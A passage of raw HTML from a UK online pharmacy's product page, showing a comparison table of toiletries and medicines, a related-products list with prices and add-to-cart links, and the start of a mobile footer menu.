href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" >EUCRYL TOOTHPOWDER FRESHMINT</a> <span class="woosc-remove" data-id="11653">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" class="attachment-woosc-large size-woosc-large" alt="Nurofen For Children Cold Fever&amp;pain Orn" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/aquafresh-t-paste-active-white-125ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-600x600.jpeg" class="attachment-woosc-large size-woosc-large" alt="Aquafresh Tooth paste Active White" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-600x600.jpeg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-300x300.jpeg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-150x150.jpeg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-768x768.jpeg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-450x450.jpeg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-800x800.jpeg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-100x100.jpeg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-50x50.jpeg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-96x96.jpeg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-64x64.jpeg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet.jpeg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/garden-bags-tie-handle-10s/" draggable="false" ><img width="460" height="357" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-2.png" class="attachment-woosc-large size-woosc-large" alt="Garden Bags [Tie Handle]" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-2.png 460w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-2-300x233.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-2-450x349.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-2-64x50.png 64w" sizes="(max-width: 460px) 100vw, 460px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hydra-essentiel-bi-phase-serum-normal-to-dry-skin/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Hydra-Essentiel Bi-phase Serum - Normal to Dry Skin" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/80023630_original.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/astonish-handwash-clean-protect-600ml/" draggable="false" ><img width="448" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-7-448x600.jpeg" class="attachment-woosc-large size-woosc-large" alt="Astonish Handwash Clean &amp; Protect" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/eucryl-toothpowder-freshmint/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T.jpg" class="attachment-woosc-large size-woosc-large" alt="EUCRYL TOOTHPOWDER FRESHMINT" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/EUC0052T-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">03810728</td><td class="col">06029730</td><td class="col">47871</td><td class="col">3380810108996</td><td class="col">66853</td><td class="col">597963</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.99</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;59.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;54.99.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.25</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.64</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=35390" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35390" data-product_sku="03810728" aria-label="Add to cart: &ldquo;Nurofen For Children Cold Fever&amp;pain Orn&rdquo;" rel="nofollow" data-success_message="&ldquo;Nurofen For Children Cold Fever&amp;pain Orn&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35390" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29756" data-product_sku="06029730" aria-label="Add to cart: &ldquo;Aquafresh Tooth paste Active White&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquafresh Tooth paste Active White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29756" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29802" data-product_sku="47871" aria-label="Add to cart: &ldquo;Garden Bags [Tie Handle]&rdquo;" rel="nofollow" data-success_message="&ldquo;Garden Bags [Tie Handle]&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29802" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=14045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14045" data-product_sku="3380810108996" aria-label="Add to cart: &ldquo;Hydra-Essentiel Bi-phase Serum - Normal to Dry Skin&rdquo;" rel="nofollow" data-success_message="&ldquo;Hydra-Essentiel Bi-phase Serum - Normal to Dry Skin&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14045" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29819" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29819" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29819" data-product_sku="66853" aria-label="Add to cart: &ldquo;Astonish Handwash Clean &amp; Protect&rdquo;" rel="nofollow" data-success_message="&ldquo;Astonish Handwash Clean &amp; Protect&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29819" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=11653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11653" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11653" data-product_sku="597963" aria-label="Add to cart: &ldquo;EUCRYL TOOTHPOWDER FRESHMINT&rdquo;" rel="nofollow" data-success_message="&ldquo;EUCRYL TOOTHPOWDER FRESHMINT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11653" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">5 &times; 5 &times; 12.3 cm</td><td class="col">3.7 &times; 20.2 &times; 4.2 cm</td><td class="col">30 &times; 5 &times; 5 cm</td><td class="col">N/A</td><td class="col">6.3 &times; 10.1 &times; 19.5 cm</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-29797 status-publish first instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Elastoplast Waterproof Airstrips" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29797" data-id="29797" data-product_name="Elastoplast Waterproof Airstrips" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29797 " data-text="Compare" data-text_added="Compare" data-id="29797" data-product_id="29797" data-product_name="Elastoplast Waterproof Airstrips" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/ELA0405H-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/elastoplast-waterproof-airstrips-40s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/elastoplast-waterproof-airstrips-40s/">Elastoplast Waterproof Airstrips</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.14</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29797" data-product_sku="02589869" aria-label="Add to cart: &ldquo;Elastoplast Waterproof Airstrips&rdquo;" rel="nofollow" data-success_message="&ldquo;Elastoplast Waterproof Airstrips&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29797" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-25106 status-publish instock product_cat-consumables product_cat-household-essentials product_cat-medicines-vitamins product_cat-pain-relief product_cat-relief-of-pain product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1500" height="1500" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES.jpg" class="attachment-shop_catalog size-shop_catalog" alt="DEEP FREEZE COLD PATCHES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES.jpg 1500w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-64x64.jpg 64w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-25106" data-id="25106" data-product_name="DEEP FREEZE COLD PATCHES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-25106 " data-text="Compare" data-text_added="Compare" data-id="25106" data-product_id="25106" data-product_name="DEEP FREEZE COLD PATCHES" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/deep-freeze-cold-patches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/deep-freeze-cold-patches/">DEEP FREEZE COLD PATCHES</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.85</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=25106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25106" data-product_sku="4150462" aria-label="Add to cart: &ldquo;DEEP FREEZE COLD PATCHES&rdquo;" rel="nofollow" data-success_message="&ldquo;DEEP FREEZE COLD PATCHES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25106" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/deep-freeze-cold-patches/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-25106" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-29787 status-publish instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="467" height="500" src="https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Eyelure Naturalites [Evening Wear] 101" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1.jpg 467w, https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1-280x300.jpg 280w, https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1-450x482.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1-64x69.jpg 64w" sizes="(max-width: 467px) 100vw, 467px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29787" data-id="29787" data-product_name="Eyelure Naturalites [Evening Wear] 101" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29787 " data-text="Compare" data-text_added="Compare" data-id="29787" data-product_id="29787" data-product_name="Eyelure Naturalites [Evening Wear] 101" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/50802944-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/eyelure-naturalites-evening-wear-101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/eyelure-naturalites-evening-wear-101/">Eyelure Naturalites [Evening Wear] 101</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.06</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29787" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29787" data-product_sku="03248564" aria-label="Add to cart: &ldquo;Eyelure Naturalites [Evening Wear] 101&rdquo;" rel="nofollow" data-success_message="&ldquo;Eyelure Naturalites [Evening Wear] 101&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29787" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-29760 status-publish instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="264" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1.png" class="attachment-shop_catalog size-shop_catalog" alt="Anovia Shampoo Biotin &amp; Collagen" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1.png 264w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-132x300.png 132w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-64x145.png 64w" sizes="(max-width: 264px) 100vw, 264px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29760" data-id="29760" data-product_name="Anovia Shampoo Biotin &amp; Collagen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29760 " data-text="Compare" data-text_added="Compare" data-id="29760" data-product_id="29760" data-product_name="Anovia Shampoo Biotin &amp; Collagen" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-1-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/anovia-shampoo-biotin-collagen-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/anovia-shampoo-biotin-collagen-500ml/">Anovia Shampoo Biotin &#038; Collagen</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29760" data-product_sku="68177" aria-label="Add to cart: &ldquo;Anovia Shampoo Biotin &amp; Collagen&rdquo;" rel="nofollow" data-success_message="&ldquo;Anovia Shampoo Biotin &amp; Collagen&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29760" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-29756 status-publish last instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="Aquafresh Tooth paste Active White" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet.jpeg 1000w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-300x300.jpeg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-150x150.jpeg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-768x768.jpeg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-450x450.jpeg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-800x800.jpeg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-100x100.jpeg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-50x50.jpeg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-600x600.jpeg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-96x96.jpeg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-64x64.jpeg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29756" data-id="29756" data-product_name="Aquafresh Tooth paste Active White" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29756 " data-text="Compare" data-text_added="Compare" data-id="29756" data-product_id="29756" data-product_name="Aquafresh Tooth paste Active White" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/servlet-150x150.jpeg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/aquafresh-t-paste-active-white-125ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/aquafresh-t-paste-active-white-125ml/">Aquafresh Tooth paste Active White</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=29756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29756" data-product_sku="06029730" aria-label="Add to cart: &ldquo;Aquafresh Tooth paste Active White&rdquo;" rel="nofollow" data-success_message="&ldquo;Aquafresh Tooth paste Active White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29756" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
